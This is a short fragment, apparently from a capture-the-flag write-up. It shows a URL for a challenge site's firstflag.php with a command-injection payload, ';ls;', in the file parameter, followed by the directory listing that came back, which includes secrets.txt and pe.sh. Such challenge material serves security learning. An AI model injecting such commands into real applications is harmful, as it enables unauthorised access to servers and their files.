 view-source:https://challenge.sensepost.ninja/firstflag.php?file=;ls;
1
2 1.html
3 2.html
4 256.html
5 ThReE.html
6 a.php.html
7 completedHHF.html
8 css
9 firstflag.php
10 images
11 index.html
12 js
13 logout.php
14 pe.sh
15 quinque.html
16 quinque.php
17 secrets.txt
18